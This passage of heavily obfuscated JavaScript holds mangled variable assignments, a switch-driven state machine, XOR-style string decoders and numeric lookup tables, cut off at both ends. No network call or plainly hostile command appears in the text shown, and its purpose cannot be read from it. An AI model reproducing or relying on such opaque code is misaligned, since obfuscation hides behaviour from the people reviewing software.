O+pn*O*O,CJ=n2+XQ*O+KI*O*O,wr=XQ+kF*O+O*O+O*O*O,bl=XQ+n2*O+KI*O*O,sV=n2+x7*O+pn*O*O+O*O*O,JQ=XQ+KI*O+Jx*O*O,Bz=XQ+Jx*O+x7*O*O+O*O*O,Mr=n2+O+Rn*O*O+O*O*O,G4=tl+Rn*O+x7*O*O+O*O*O,NZ=XQ+pn*O+pn*O*O+O*O*O,Uf=tl+x7*O+pn*O*O+O*O*O,RJ=jc+n2*O+Rn*O*O,gz=XQ+kF*O+Rn*O*O+O*O*O,HI=jc+Rn*O+O*O+O*O*O,Jr=n2+tl*O+pn*O*O+O*O*O,C3=n2+kF*O+pn*O*O+O*O*O,NA=jc+Rn*O,sz=Rn+kF*O+Rn*O*O+O*O*O,gc=Jx+O+KI*O*O,TU=tl+pn*O+n2*O*O+O*O*O,tC=XQ+x7*O+kF*O*O,VO=KI+x7*O+XQ*O*O+O*O*O,N7=Jx+KI*O,H4=XQ+KI*O+tl*O*O+O*O*O,xB=pn+tl*O+O*O+O*O*O,MX=Jx+KI*O+Rn*O*O+O*O*O,AH=tl+Jx*O+tl*O*O+O*O*O,kN=XQ+Rn*O+KI*O*O+O*O*O,sd=Rn+O+XQ*O*O+O*O*O,Bf=kF+pn*O+XQ*O*O+O*O*O,hC=XQ+x7*O+XQ*O*O,KY=Rn+Rn*O+pn*O*O+O*O*O,N4=x7+x7*O+tl*O*O+O*O*O,SJ=n2+kF*O+Rn*O*O+O*O*O,UN=KI+tl*O+KI*O*O+O*O*O,LI=XQ+tl*O+KI*O*O+O*O*O,VB=x7+Rn*O+tl*O*O+O*O*O,mJ=KI+kF*O+Jx*O*O,vV=jc+tl*O+tl*O*O+O*O*O,TY=tl+Jx*O,E0=jc+n2*O+Jx*O*O+O*O*O,ZO=XQ+tl*O+n2*O*O+O*O*O,OF=pn+x7*O,Qj=jc+KI*O+KI*O*O,Af=x7+x7*O+pn*O*O+O*O*O,x3=Jx+x7*O+Jx*O*O+O*O*O,mW=KI+XQ*O+KI*O*O,Ub=tl+pn*O+O*O+O*O*O,wA=pn+x7*O+KI*O*O,UZ=n2+KI*O+pn*O*O+O*O*O,LY=kF+XQ*O+O*O,qg=x7+pn*O+tl*O*O+O*O*O,Lc=n2+pn*O+KI*O*O,K7=x7+pn*O+O*O,KW=Rn+KI*O+XQ*O*O+O*O*O,GF=XQ+Rn*O+O*O,LH=kF+O+O*O+O*O*O,AN=tl+KI*O+tl*O*O+O*O*O,Vj=KI+tl*O+Jx*O*O+O*O*O,V6=jc+kF*O+KI*O*O+O*O*O,kA=x7+XQ*O+XQ*O*O,RB=KI+O+KI*O*O+O*O*O,EQ=Jx+XQ*O+Rn*O*O,VU=tl+n2*O+pn*O*O+O*O*O,U2=KI+Jx*O+Jx*O*O,Xg=pn+tl*O+Rn*O*O+O*O*O,dX=n2+XQ*O+XQ*O*O+O*O*O,g4=kF+O+kF*O*O+O*O*O,MH=KI+n2*O+pn*O*O+O*O*O,JB=kF+n2*O+Jx*O*O+O*O*O,sU=KI+XQ*O+Rn*O*O+O*O*O,xz=x7+XQ*O+XQ*O*O+O*O*O,sN=KI+KI*O+n2*O*O+O*O*O,jx=tl+Jx*O+XQ*O*O,qh=x7+XQ*O+tl*O*O+O*O*O,sZ=Jx+Jx*O+tl*O*O+O*O*O,Tc=Rn+Jx*O+XQ*O*O+tl*O*O*O+O*O*O*O,xb=x7+pn*O+Jx*O*O+O*O*O,HB=pn+XQ*O+KI*O*O+O*O*O,dd=kF+Rn*O+KI*O*O+O*O*O,DX=XQ+tl*O+O*O+O*O*O,rn=Rn+x7*O,YU=KI+pn*O,LN=n2+Rn*O+O*O+O*O*O,Bl=jc+O+Jx*O*O,KG=tl+O+Rn*O*O,B6=XQ+KI*O+O*O+O*O*O,Nh=jc+kF*O+x7*O*O+O*O*O,xl=x7+x7*O+Rn*O*O,Zz=Rn+kF*O+KI*O*O+O*O*O,JI=x7+x7*O+pn*O*O,rJ=Jx+kF*O+O*O,Vc=tl+Rn*O+O*O,Wb=x7+O+Jx*O*O+O*O*O,wB=Jx+x7*O+tl*O*O+O*O*O,lj=XQ+KI*O+x7*O*O,GN=pn+O+x7*O*O+O*O*O,QA=pn+KI*O+XQ*O*O,hY=x7+Rn*O,bB=Rn+kF*O+tl*O*O+O*O*O,l3=jc+KI*O+Rn*O*O+O*O*O,nN=jc+x7*O+x7*O*O+O*O*O,jj=Jx+n2*O+n2*O*O,JX=Jx+Jx*O+pn*O*O+O*O*O,xO=XQ+x7*O+O*O+O*O*O,bx=x7+n2*O,vC=tl+kF*O,IB=Rn+Rn*O+x7*O*O+O*O*O,fO=Jx+n2*O+O*O+O*O*O,fx=tl+Rn*O+KI*O*O,Mc=Jx+XQ*O,CV=tl+x7*O+XQ*O*O+O*O*O,nx=kF+Jx*O,J4=XQ+tl*O+pn*O*O+O*O*O,xV=Rn+O+pn*O*O+O*O*O,XC=x7+Jx*O+O*O,QY=Jx+x7*O+pn*O*O,TF=Rn+Jx*O+KI*O*O,SQ=jc+tl*O+Jx*O*O,bz=tl+kF*O+tl*O*O+O*O*O,Y6=kF+x7*O+XQ*O*O+O*O*O,pj=pn+tl*O+Rn*O*O,f6=jc+kF*O+O*O+O*O*O,d0=Jx+tl*O+Jx*O*O+O*O*O,Dn=tl+Jx*O+KI*O*O,qJ=jc+x7*O+O*O+O*O*O,Zd=tl+Jx*O+pn*O*O+O*O*O,Dh=jc+O+KI*O*O+O*O*O,tF=KI+KI*O+XQ*O*O,rF=x7+XQ*O+x7*O*O+O*O*O,gn=kF+tl*O+pn*O*O+O*O*O,EV=KI+O+Rn*O*O+O*O*O,FB=jc+Rn*O+Rn*O*O+O*O*O,c2=kF+pn*O+kF*O*O,nl=jc+Rn*O+O*O,pH=x7+XQ*O+n2*O*O+O*O*O,Og=XQ+Jx*O+O*O+O*O*O,GC=kF+pn*O+Jx*O*O,gb=KI+Jx*O+Jx*O*O+O*O*O,wU=kF+tl*O+KI*O*O+O*O*O,W3=KI+Jx*O+O*O+O*O*O,vY=kF+kF*O+pn*O*O,ml=pn+Jx*O+KI*O*O+KI*O*O*O+pn*O*O*O*O,g0=jc+kF*O+Rn*O*O+O*O*O,QH=jc+x7*O+KI*O*O+O*O*O,jh=x7+x7*O+Rn*O*O+O*O*O,gj=kF+O+O*O,ZN=pn+XQ*O+Rn*O*O+O*O*O,Pd=x7+KI*O+tl*O*O+O*O*O,wx=XQ+n2*O,gf=pn+n2*O+XQ*O*O+O*O*O,ZY=n2+Jx*O+n2*O*O,HO=n2+O+pn*O*O+O*O*O,px=XQ+x7*O,rG=KI+Rn*O+Jx*O*O+O*O*O,J7=jc+x7*O+pn*O*O+O*O*O,hV=tl+Rn*O+n2*O*O+O*O*O,BI=Jx+KI*O+KI*O*O,wd=tl+KI*O+Rn*O*O+O*O*O,bQ=jc+O+pn*O*O,M7=XQ+XQ*O+O*O+O*O*O,zb=jc+pn*O+Rn*O*O+O*O*O,Cf=jc+XQ*O+tl*O*O+O*O*O,ql=x7+Jx*O,QZ=kF+n2*O+pn*O*O+O*O*O,E3=XQ+tl*O+Rn*O*O+O*O*O,dO=kF+pn*O+Jx*O*O+O*O*O,UV=Jx+XQ*O+KI*O*O+O*O*O,wI=x7+tl*O+Rn*O*O,jG=n2+KI*O+O*O,gg=x7+pn*O+pn*O*O+O*O*O,jC=n2+Jx*O,AV=jc+x7*O+XQ*O*O+O*O*O,BF=tl+O+Jx*O*O,j7=kF+n2*O+n2*O*O+O*O*O,WC=n2+kF*O+O*O+O*O*O,tH=XQ+O+kF*O*O+O*O*O,X2=XQ+KI*O,MV=XQ+pn*O+tl*O*O+O*O*O,Hf=tl+O+O*O+O*O*O,qH=kF+x7*O+tl*O*O+O*O*O,Z0=Jx+O+tl*O*O+O*O*O,nJ=tl+Jx*O+Rn*O*O,L6=Rn+tl*O+n2*O*O+O*O*O,Y7=KI+n2*O+O*O,Ld=Jx+x7*O+KI*O*O+O*O*O,Yc=tl+Rn*O+Jx*O*O+pn*O*O*O+KI*O*O*O*O,w6=Rn+tl*O+pn*O*O+O*O*O,Oc=KI+Jx*O+KI*O*O+KI*O*O*O+pn*O*O*O*O,GZ=KI+tl*O+XQ*O*O+O*O*O,R4=jc+O+XQ*O*O+O*O*O,wl=Jx+n2*O+Jx*O*O,tU=tl+x7*O,vQ=jc+n2*O+Jx*O*O,SG=jc+x7*O+pn*O*O,nh=pn+O+Jx*O*O+O*O*O,TJ=x7+tl*O+Jx*O*O,Tz=x7+tl*O+tl*O*O+O*O*O,Bj=Rn+n2*O+pn*O*O,TA=n2+x7*O+O*O,rl=Rn+x7*O+x7*O*O+O*O*O,zz=pn+Jx*O+O*O+O*O*O,Pr=KI+Rn*O+tl*O*O+O*O*O,XX=kF+Jx*O+KI*O*O+O*O*O,JJ=Rn+Jx*O+XQ*O*O,Xb=XQ+KI*O+XQ*O*O+O*O*O,c7=XQ+kF*O+O*O,jU=pn+XQ*O+O*O,IO=kF+x7*O+O*O+O*O*O,kz=tl+n2*O+n2*O*O+O*O*O,nY=jc+pn*O+Jx*O*O,CC=KI+pn*O+pn*O*O+O*O*O,Sx=pn+Jx*O+tl*O*O+O*O*O,Wl=n2+KI*O+KI*O*O,D0=pn+XQ*O+O*O+O*O*O,bW=pn+pn*O+pn*O*O,Ic=jc+Jx*O+XQ*O*O,LF=pn+KI*O+Jx*O*O,PG=XQ+O+pn*O*O,Cg=tl+KI*O+pn*O*O+O*O*O,xh=pn+kF*O+KI*O*O+O*O*O,kn=jc+O+Rn*O*O,Ul=n2+O+KI*O*O,z7=x7+kF*O+x7*O*O+O*O*O,J0=pn+KI*O+XQ*O*O+O*O*O,SN=Jx+KI*O+O*O+O*O*O,SV=x7+O+n2*O*O+O*O*O,MA=KI+Rn*O+KI*O*O,cl=Jx+KI*O+Rn*O*O,nI=XQ+kF*O+Rn*O*O,Pg=Jx+kF*O+tl*O*O+O*O*O,Kj=KI+tl*O+XQ*O*O,wZ=Jx+x7*O+pn*O*O+O*O*O,qd=Jx+pn*O+Jx*O*O+O*O*O,gr=tl+O+pn*O*O+O*O*O,WV=tl+x7*O+tl*O*O+O*O*O,pN=n2+x7*O+O*O+O*O*O,hI=XQ+pn*O+KI*O*O,ZA=kF+Jx*O+pn*O*O,SC=Rn+KI*O+XQ*O*O,Hz=Jx+Jx*O+XQ*O*O+O*O*O,CZ=jc+XQ*O+KI*O*O+O*O*O,Ux=jc+tl*O+pn*O*O,sO=jc+XQ*O+pn*O*O+O*O*O,l7=XQ+n2*O+pn*O*O,kG=n2+tl*O+Rn*O*O,qZ=tl+KI*O+x7*O*O+O*O*O,OC=KI+kF*O+Rn*O*O,Ug=jc+x7*O+n2*O*O+O*O*O,AO=XQ+XQ*O+pn*O*O+O*O*O,Ur=n2+Jx*O+tl*O*O+O*O*O,Wf=Jx+kF*O+Jx*O*O+O*O*O,lY=Rn+O+XQ*O*O,JG=tl+kF*O+pn*O*O,Cb=tl+Jx*O+n2*O*O+O*O*O,J6=jc+KI*O+pn*O*O+O*O*O,P0=jc+XQ*O+Rn*O*O+O*O*O,PO=tl+XQ*O+O*O+O*O*O,UJ=kF+O+Rn*O*O,Ec=Jx+tl*O+n2*O*O,Eh=Rn+XQ*O+tl*O*O+O*O*O,db=XQ+x7*O+Rn*O*O+O*O*O,pZ=n2+tl*O+tl*O*O+O*O*O,O6=jc+XQ*O+n2*O*O+O*O*O,rb=kF+pn*O+Rn*O*O+O*O*O,PW=tl+tl*O+KI*O*O,Gx=KI+Rn*O+Jx*O*O,DZ=Jx+pn*O+tl*O*O+O*O*O,Vg=Rn+Jx*O+XQ*O*O+O*O*O,fh=n2+O+Jx*O*O+O*O*O,SW=Rn+x7*O+pn*O*O,WX=kF+kF*O+XQ*O*O+O*O*O,xj=x7+x7*O+KI*O*O,Qz=jc+pn*O+KI*O*O+O*O*O,j0=Jx+O+x7*O*O+O*O*O,OJ=pn+n2*O+Jx*O*O,Gn=n2+KI*O+x7*O*O+O*O*O,sJ=pn+tl*O+O*O,bF=XQ+pn*O+O*O+O*O*O,KN=pn+XQ*O+XQ*O*O+O*O*O,rV=jc+Rn*O+pn*O*O+O*O*O,U3=pn+KI*O+x7*O*O+O*O*O,P3=XQ+n2*O+tl*O*O+O*O*O,Bx=x7+pn*O+n2*O*O,PC=kF+Rn*O+O*O,Bd=tl+Rn*O+Jx*O*O+O*O*O,Kn=kF+Jx*O+Rn*O*O,PF=jc+x7*O+Rn*O*O,dH=tl+n2*O+XQ*O*O+O*O*O,G0=Jx+O+Rn*O*O+O*O*O,D4=XQ+O+pn*O*O+O*O*O,sW=Rn+n2*O+n2*O*O+O*O*O,P=KI+Jx*O+KI*O*O,T7=x7+tl*O+KI*O*O,Xh=KI+Jx*O+XQ*O*O+O*O*O,LG=n2+XQ*O+KI*O*O+O*O*O,tj=pn+KI*O+pn*O*O,Fg=KI+Jx*O+KI*O*O+O*O*O,ZV=jc+Rn*O+XQ*O*O+O*O*O,Ib=KI+O+O*O+O*O*O,Pc=pn+n2*O+XQ*O*O,vF=pn+XQ*O+x7*O*O,GG=Rn+pn*O+pn*O*O,dB=KI+XQ*O+n2*O*O+O*O*O,vr=XQ+Rn*O+n2*O*O+O*O*O,kV=tl+n2*O+Rn*O*O+O*O*O,tX=jc+kF*O+pn*O*O+O*O*O,GB=KI+tl*O+pn*O*O+O*O*O,Wc=tl+Rn*O+KI*O*O+O*O*O,LU=XQ+O+n2*O*O,Yd=KI+n2*O+O*O+O*O*O,nf=KI+Rn*O+x7*O*O+O*O*O,N0=kF+kF*O+O*O+O*O*O,Gb=XQ+XQ*O+Jx*O*O+O*O*O,gV=KI+KI*O+KI*O*O+O*O*O,q2=KI+Rn*O,wY=XQ+pn*O+O*O,HW=kF+XQ*O,H7=XQ+Rn*O+XQ*O*O,S4=x7+kF*O+XQ*O*O+O*O*O,T0=Rn+Rn*O+O*O+O*O*O,qI=tl+n2*O,LV=Jx+XQ*O+pn*O*O+O*O*O,nX=Rn+tl*O+XQ*O*O+O*O*O,S2=pn+XQ*O,YN=x7+kF*O+O*O+O*O*O,nU=kF+kF*O+x7*O*O,GW=KI+KI*O+n2*O*O,Kb=KI+XQ*O+tl*O*O+O*O*O,Mb=XQ+KI*O+Jx*O*O+O*O*O,gF=tl+O+n2*O*O,nZ=tl+KI*O+n2*O*O+O*O*O,Mj=kF+n2*O+Rn*O*O+O*O*O,F7=n2+KI*O,Z2=tl+KI*O+XQ*O*O,SU=XQ+Rn*O+tl*O*O+O*O*O,Lz=KI+XQ*O+XQ*O*O+O*O*O,zZ=KI+pn*O+Rn*O*O+O*O*O,v7=KI+kF*O+KI*O*O,mA=kF+tl*O+Rn*O*O,cY=x7+KI*O+Jx*O*O,Kc=Rn+Jx*O,v6=kF+XQ*O+Jx*O*O+O*O*O,X4=Rn+n2*O+Rn*O*O+O*O*O,EI=tl+pn*O+Rn*O*O,gN=pn+XQ*O+n2*O*O+O*O*O,R7=n2+tl*O+KI*O*O,dG=Jx+kF*O+KI*O*O,dZ=x7+Rn*O+pn*O*O+O*O*O,En=x7+kF*O+n2*O*O,FU=x7+Jx*O+Jx*O*O,FQ=x7+O+x7*O*O+O*O*O,YW=Jx+KI*O+O*O,SO=KI+KI*O+O*O+O*O*O,JU=n2+KI*O+Rn*O*O+O*O*O,Rr=kF+tl*O+O*O+O*O*O,gB=pn+O+pn*O*O+O*O*O,NH=Jx+Rn*O+XQ*O*O+O*O*O,An=pn+XQ*O+tl*O*O+O*O*O,JZ=Rn+n2*O+XQ*O*O+O*O*O,Oh=tl+kF*O+O*O+O*O*O,Lj=Rn+KI*O,tn=tl+pn*O+KI*O*O,YY=Jx+x7*O+XQ*O*O+O*O*O,RV=Rn+Jx*O+Rn*O*O+O*O*O,xf=Rn+Rn*O+XQ*O*O+O*O*O,IY=tl+XQ*O+pn*O*O+O*O*O,Md=XQ+O+Jx*O*O+O*O*O,Zg=tl+Jx*O+kF*O*O+O*O*O,pf=n2+n2*O+Rn*O*O+O*O*O,Kd=XQ+n2*O+XQ*O*O+O*O*O,Wx=kF+XQ*O+XQ*O*O,x0=Jx+KI*O+tl*O*O+O*O*O,rZ=Rn+pn*O+pn*O*O+O*O*O,kB=tl+XQ*O+n2*O*O+O*O*O,Zn=n2+Rn*O+O*O;}var qg,Ir,R0,kx,BB,pO,qh,NI,HI,NX,BU,JZ,fg,Wl,cG,tA,b3,kn,Nf,wd,Zj,Qf,lz,jC,GO,Y4,Wd,KJ,O3,mj,cB,kV,cn,Rr,vz,Ux,Ur,TY,TF,x0,MV,v3,Fc,QC,G2,PC,dz,lB,jz,wQ,kN,U0,qU,EV,zg,UF,WB,hx,BO,A0,b7,Ij,hO,F0,NU,P7,CO,Pd,Og,jG,wY,sZ,jh,Nl,wz,EQ,BV,CB,gr,Gc,wA,QW,BQ,tX,rA,DH,R7,Wf,Zb,px,PH,L0,YG,Jn,Ec,KN,g0,bG,wV,rJ,mG,wW,Q3,UN,Cf,cx,Qz,l7,jb,ZO,gH,cF,kG,l3,Mj,bx,nU,jX,vZ,tY,gB,xH,d0,mW,UV,wU,lV,wb,WX,Db,F6,TH,w7,hC,zV,rz,pI,RH,lc,gY,RV,qG,nJ,w3,sj,T3,TA,RB,lZ,EY,QI,Vb,pN,Bf,TU,qV,c0,WY,lW,MG,JN,Ib,YN,Sh,dQ,TC,fH,HH,Oc,xV,XX,nX,X0,O7,kh,dC,WH,SQ,T0,VI,Yb,j7,cY,g6,Rg,GC,X,xh,xJ,Cd,Ar,Lj,vr,RN,D3,VY,Hn,Ax,fx,gF,dr,VU,qX,Jb,Sz,Bx,m4,z4,Yh,BH,Mb,Yl,bW,bZ,DG,EX,Tr,sA,fC,lJ,w2,pj,KF,x6,MJ,zW,DX,R2,vG,T7,AV,nF,Zz,vW,jJ,Qj,cl,ZJ,Md,dg,wO,zn,Zn,P3,gb,fF,d7,gC,YH,vQ,QX,lO,xI,rl,QQ,r6,gj,Ml,F,Ng,QH,UG,MC,VG,hn,QV,zU,Pg,Pz,LA,qY,MX,Nx,HX,q4,Cz,GX,bl,jx,Vh,p7,Pr,BX,xj,dG,pC,KU,f7,JF,Kr,PY,SO,Hb,m3,JX,qF,SU,cj,v0,hV,bz,PV,PU,Gb,cX,f0,X2,xO,x3,t4,mY,pH,pZ,p2,LY,vC,hY,Mh,nG,Vj,Wg,sh,XA,Zr,k0,KB,Df,Or,qH,gZ,zZ,Fh,gc,nx,ZI,LI,C3,cZ,AA,I0,kr,r3,K7,lj,xb,q6,Cb,zh,JH,bb,Kn,GG,pV,jW,Ih,QO,Uc,rG,Xr,rI,DF,AF,p6,N0,xl,DU,AW,gx,Vz,sO,BG,SG,HZ,Bl,fA,n4,lG,YZ,pr,xr,Vd,wj,Fz,OH,VF,mn,VO,wl,fz,zb,SW,Kx,BI,gN,BF,HV,CI,sd,SJ,ml,gQ,nh,cW,gz,sG,NQ,RI,Hz,LF,RY,Y7,Ug,Gj,vV,EJ,WG,Rz,Zc,mb,w6,fB,VX,bV,RJ,PW,sl,vY,xz,rW,Q4,xF,sC,C2,GW,GF,b0,xx,R,RZ,z0,NW,vB,WQ,ll,G6,PJ,D0,Td,cz,OG,vF,Yd,hX,tx,P6,gV,df,VW,S3,YW,bg,nr,hQ,bI,W3,Lg,Xz,zz,A,bC,Bd,HJ,dV,jF,Sj,Mn,dW,db,s4,lY,GB,Gz,RW,f4,SX,AJ,FV,Hf,sN,f6,Ob,Gx,sF,Oz,Kj,KO,LN,nf,B4,tr,rU,FU,Tc,hB,Kb,E4,Ez,Y2,DV,JB,Mr,kl,AI,Vg,br,Ej,NY,tC,dx,F3,LH,L4,QN,kb,S2,OX,GZ,Lc,IW,Ub,TJ,ZQ,EA,El,ZV,Gr,Fr,bX,DO,X6,Eb,XC,N6,gO,KY,Bz,dO,qd,P4,KZ,Wb,Ld,IV,fO,Yz,I,OI,WV,YU,nY,Vx,Sx,Vf,xg,FQ,c2,Cj,NZ,Q7,rb,Kh,mC,gX,mZ,sJ,bQ,P,X4,En,kZ,R4,gW,GV,P0,q7,rZ,hg,Ox,xU,Ic,xC,lh,Fb,hj,DQ,WI,J0,Px,Q6,jr,L2,Fd,ZN,I7,A3,Jr,Al,Q2,MY,Tz,WJ,Zl,NB,WC,tV,W0,LJ,S6,BA,k6,sX,CH,Ah,S4,O2,q,Nc,J,qW,Gn,AN,HG,H3,Z3,tU,D7,fj,Mc,G,qN,fr,R3,CJ,t6,IO,ZZ,kg,bF,jf,v7,tJ,Xh,Oj,F7,GJ,d4,VQ,zO,wh,bO,PN,dI,Fl,WF,CQ,BC,SH,rQ,UQ,JG,dX,nc,Tg,nI,Mg,rr,cA,Hj,RF,An,EN,RO,Jh,sQ,nl,mF,l4,hr,Ln,xA,Dc,LX,E,W4,Zf,QA,M0,Sd,hG,Nd,M7,Ed,TV,wZ,DN,sz,hf,OO,pf,nd,Uh,lX,Tx,dd,Uf,cJ,Z0,Br,VC,MH,V6,IY,ZC,Fg,KG,QB,nb,Cl,Kg,E3,kX,fX,Ph,dH,Eh,fd,GN,dN,Q0,SN,gn,KW,wc,E6,OA,kQ,Zg,U6,ff,m2,HO,gg,Z7,OB,Dh,P2,XZ,Xg,CC,sU,XW,rx,G0,rY,DZ,kj,s7,dn,xf,Wx,LV,kI,hH,fQ,r0,pQ,jU,B6,Dd,g4,JJ,H0,rO,qI,zx,sB,Kc,UJ,mx,IB,TB,LG,YI,Kl,GH,hz,l2,PF,XO,U3,Af,Jd,Dn,VV,Cx,v6,wx,gf,Zh,BJ,mz,nA,Mx,sH,xB,N4,vc,jV,OC,AO,A4,NH,EB,O4,FI,p3,Oh,J6,AH,kz,RC,wr,Zx,Bj,Zd,Fn,JW,IG,JY,O6,EG,TX,jN,Ex,OY,L6,rn,T4,lr,H4,Dr,Hr,hI,r7,CW,WW,Th,IC,ZY,Ac,WZ,gJ,NO,mA,Sc,J2,mB,DC,SV,vI,Qd,Xd,VN,S,wB,rc,Wr,F2,nZ,J4,YY,PO,z7,RG,z2,Rh,HC,Wc,Cg,f3,KC,QZ,Gd,KV,cU,dB,FB,vA,lf,Gg,mJ,zd,zG,z3,pW,tn,sV,OF,pU,vd,UX,xd,xG,qJ,IA,Xb,jB,V0,Hl,B0,N7,Nh,M6,lA,CV,jn,ld,hh,bU,rF,rh,Z2,G3,UU,mH,lN,Wz,JQ,tN,c7,Wh,SB,Hh,Cc,Vc,HW,rV,tI,j0,tj,tH,k4,nN,lF,Qx,sg,pz,fZ,OW,n3,LO,kH,C,tF,Lz,m0,D4,JI,qZ,Nz,SZ,Hg,Ix,mr,bd,UZ,ql,ng,c6,CA,wJ,wn,Ul,jd,MA,NN,zf,Pc,CG,bB,UO,jj,B,Mz,n7,J7,kA,Rb,pX,Fj,UH,sW,tQ,Yr,N,Yc,EI,JU,Ll,kB,YJ,AZ,B7,LU,VB,PG,NA,q3,On,G4,Pl,Un,E0,wH,X7,Z4,QU,k3,OJ,Iz,U2,SC,HB,Jz,Kd,XB,ZA,SA,UC,dZ,Ef,vU,t7,Bn,QY,CZ,nQ,wI,q2,GY,C0,Qg,H7,b6,Tb,Of,YF,pY,md,fh,bj,Y6;var GxQ=function(DbJ){var V6J=DbJ%4;if(V6J===2)V6J=3;var BHJ=42+V6J;var cgJ;if(BHJ===42){cgJ=function TOJ(MhJ,xBJ){return MhJ*xBJ;};}else if(BHJ===43){cgJ=function IjJ(A4J,P3J){return A4J+P3J;};}else{cgJ=function jOJ(h3J,zjJ){return h3J-zjJ;};}return cgJ;};var cb=function(k6J){return !k6J;};var WP=function l3J(R0J,ShJ){var J0J=l3J;for(R0J;R0J!=Qj;R0J){switch(R0J){case XQ:{return xlJ;}break;case Dc:{if(QL(IXJ,XXJ.length)){do{Ag()[XXJ[IXJ]]=cb(Pb(IXJ,cH))?function(){return WN.apply(this,[fC,arguments]);}:function(){var c4J=XXJ[IXJ];return function(Y3J,DZJ,hbJ){var FdJ=wv(Y3J,DZJ,YV);Ag()[c4J]=function(){return FdJ;};return FdJ;};}();++IXJ;}while(QL(IXJ,XXJ.length));}R0J=Qj;}break;case SW:{var khJ=dq(Pb(lUJ,rg[Pb(rg.length,nO)]),Lb);var l6J=wR[AAJ];for(var lCJ=qz;QL(lCJ,l6J.length);lCJ++){var AdJ=pS(l6J,lCJ);var lAJ=pS(Mv.Bc,khJ++);xlJ+=qS(ql,[A8(m6(mt(AdJ),lAJ),m6(mt(lAJ),AdJ))]);}R0J=XQ;}break;case sj:{return qS(B,[bAJ]);}break;case cj:{var SjJ=JcJ[slJ];for(var dgJ=qz;QL(dgJ,SjJ.length);dgJ++){var Y4J=pS(SjJ,dgJ);var cCJ=pS(Ek.dU,SUJ++);OgJ+=qS(ql,[A8(m6(mt(Y4J),cCJ),m6(mt(cCJ),Y4J))]);}return OgJ;}break;case WF:{var zbJ=ShJ[XQ];if(bN(typeof zbJ,Xs[Rd])){zbJ=g9;}var MCJ=x4([],[]);R0J=Nl;bUJ=Pb(hOJ,rg[Pb(rg.length,nO)]);}break;case TF:{R0J=Qj;for(var w6J=qz;QL(w6J,CXJ.length);++w6J){dh()[CXJ[w6J]]=cb(Pb(w6J,U4))?function(){return WN.apply(this,[Jx,arguments]);}:function(){var YOJ=CXJ[w6J];return function(mhJ,WjJ,AUJ,F3J){var mlJ=ZL(U4,WjJ,JO,F3J);dh()[YOJ]=function(){return mlJ;};return mlJ;};}();}}break;case Rn:{var CXJ=ShJ[tl];sEJ(CXJ[qz]);R0J+=Dn;}break;case z2:{R0J+=QW;return [[U4,QR(bH),nO,U4],[tf,qz,QR(U4),QR(KH)],[QR(bH),nO,U4],[]];}break;case PG:{R0J-=VI;return VCJ;}break;case Nl:{R0J-=mj;while(LR(llJ,qz)){if(qb(AhJ[Xs[z6]],TI[Xs[nO]])&&It(AhJ,zbJ[Xs[qz]])){if(mL(zbJ,g9)){MCJ+=qS(ql,[bUJ]);}return MCJ;}if(bN(AhJ[Xs[z6]],TI[Xs[nO]])){var fXJ=nKQ[zbJ[AhJ[qz]][qz]];var EXJ=l3J.call(null,nx,[Id,AhJ[nO],x4(bUJ,rg[Pb(rg.length,nO)]),llJ,fXJ]);MCJ+=EXJ;AhJ=AhJ[qz];llJ-=WN(N7,[EXJ]);}else if(bN(zbJ[AhJ][Xs[z6]],TI[Xs[nO]])){var fXJ=nKQ[zbJ[AhJ][qz]];var EXJ=l3J(nx,[cb(cb(nO)),qz,x4(bUJ,rg[Pb(rg.length,nO)]),llJ,fXJ]);MCJ+=EXJ;llJ-=WN(N7,[EXJ]);}else{MCJ+=qS(ql,[bUJ]);bUJ+=zbJ[AhJ];--llJ;};++AhJ;}}break;case jC:{var BCJ=ShJ[tl];R0J=SW;var lUJ=ShJ[jc];var AAJ=ShJ[Rn];var xlJ=x4([],[]);}break;case CI:{R0J=Qj;return MCJ;}break;case El:{var lhJ=ShJ[tl];Mv=function(GZJ,K6J,F6J){return l3J.apply(this,[jC,arguments]);};R0J+=fx;return Bk(lhJ);}break;case wQ:{return l3J(dn,[PHJ]);}break;case nx:{var UUJ=ShJ[tl];var AhJ=ShJ[jc];var hOJ=ShJ[Rn];var llJ=ShJ[Jx];R0J=WF;}break;case QQ:{var r4J=Pb(A3J.length,nO);R0J-=Ej;while(It(r4J,qz)){var PCJ=dq(Pb(x4(r4J,B0J),rg[Pb(rg.length,nO)]),J6J.length);var n3J=pS(A3J,r4J);var ChJ=pS(J6J,PCJ);PHJ+=qS(ql,[A8(m6(mt(n3J),ChJ),m6(mt(ChJ),n3J))]);r4J--;}}break;case jc:{var XXJ=ShJ[tl];R0J+=UJ;Q8(XXJ[qz]);var IXJ=qz;}break;case GW:{R0J=Qj;while(QL(JXJ,g3J[AJJ[qz]])){m1()[g3J[JXJ]]=cb(Pb(JXJ,Rd))?function(){x2J=[];l3J.call(this,gY,[g3J]);return '';}:function(){var q0J=g3J[JXJ];var tXJ=m1()[q0J];return function(fOJ,WZJ,zgJ,J4J,d0J,gdJ){if(bN(arguments.length,qz)){return tXJ;}var zZJ=qS(rc,[fOJ,R6,b4,J4J,wX,gdJ]);m1()[q0J]=function(){return zZJ;};return zZJ;};}();++JXJ;}}break;case J2:{var slJ=ShJ[tl];var X0J=ShJ[jc];var f6J=ShJ[Rn];var ZHJ=ShJ[Jx];R0J+=GG;var OgJ=x4([],[]);var SUJ=dq(Pb(ZHJ,rg[Pb(rg.length,nO)]),sT);}break;case b7:{return bjJ;}break;case dn:{R0J=Qj;var VhJ=ShJ[tl];Ek=function(HhJ,FgJ,CbJ,xHJ){return l3J.apply(this,[J2,arguments]);};return xL(VhJ);}break;case Ac:{Zm=[QR(cH),QR(Rd),bH,bH,qz,z6,p0,QR(p0),K4,Qb,QR(z6),[Rd],QR(K4),TN,QR(TN),D6,wX,QR(cH),J3,QR(pB),g3,QR(D6),[K4],QR(nO),QR(xZ),Lb,g3,QR(sT),z6,bH,QR(z6),TN,QR(rf),lg,QR(g3),QR(Vr),Pf,QR(Rd),nO,QR(Qb),D6,z6,bH,QR(X9),Ap,sT,QR(n0),TN,QR(g3),KH,U4,QR(bH),Rd,QR(nO),TN,QR(J3),bH,QR(fV),hq,QR(Uz),Vr,[Rd],vH,QR(Uz),tf,QR(KH),QR(g3),YV,QR(U4),QR(lg),Z6,QR(YB),QR(z6),TN,QR(wN),[qz],nO,IP,QR(C4),QR(TN),vH,QR(z6),QR(D6),PX,QR(bH),QR(TN),QR(ct),qz,FO,QR(bH),QR(Lb),Ap,QR(z6),QR(g3),bH,QR(KH),QR(YV),D6,vH,cH,TN,vH,Qb,bH,nO,KH,K4,QR(YV),QR(xZ),Pf,QR(Qb),nO,